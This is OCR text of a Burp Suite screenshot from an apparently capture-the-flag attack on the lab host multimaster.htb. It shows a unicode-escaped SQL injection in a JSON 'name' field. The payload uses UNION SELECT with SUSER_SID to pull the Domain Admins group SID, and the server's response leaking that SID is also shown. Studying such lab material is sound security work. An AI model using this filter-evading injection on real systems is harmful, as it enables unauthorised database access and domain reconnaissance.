 Burp Suite Professional v2022.12.3 - Temporary Project - Licensed to Zer0DayLab Crew
Burp Project 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn 设定
1 ×
Send 取消 目标: http://multimaster.htb HTTP/1
请求
Pretty Raw Hex \n
1 POST /api/getColleagues HTTP/1.1
2 Host: multimaster.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:108.0) Gecko/20100101
Firefox/108.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 665
9 Origin: http://multimaster.htb
10 DNT: 1
11 Connection: close
12 Referer: http://multimaster.htb/
13
14 {
"name":
"\u002d\u0031\u0037\u0039\u0031\u0027\u0020\u0055\u004e\u0049\u004f\u
004e\u0020\u0041\u004c\u004c\u0020\u0053\u0045\u004c\u0045\u0043\u005
4\u0020\u0039\u0032\u002c\u0039\u0032\u002c\u0039\u0032\u002c\u006d\u
0061\u0073\u0074\u0065\u0072\u002e\u0064\u0062\u006f\u002e\u0066\u006
e\u005f\u0076\u0061\u0072\u0062\u0069\u006e\u0074\u006f\u0068\u0065\u
0078\u0073\u0074\u0072\u0028\u0053\u0055\u0053\u0045\u0052\u005f\u005
3\u0049\u0044\u0028\u0027\u004d\u0045\u0047\u0041\u0043\u004f\u0052\u
0050\u005c\u0044\u006f\u006d\u0061\u0069\u006e\u0020\u0041\u0064\u006
d\u0069\u006e\u0073\u0027\u0029\u0029\u002c\u0039\u0032\u002d\u002d\u
0020\u0072\u0050\u006a\u006b\u0020"
}
Search... 没有比赛
响应
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Thu, 22 Dec 2022 12:53:13 GMT
10 Connection: close
11 Content-Length: 119
12
13 [
{
"id":92,
"name":"92",
"position":"92",
"email":
"0x0105000000000005150000001c00d1bcd181f1492bdfc23600020000",
"src":"92"
}
]
Search... 没有比赛
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
请求标头 11
Response Headers 10
完成 398字节 | 79毫秒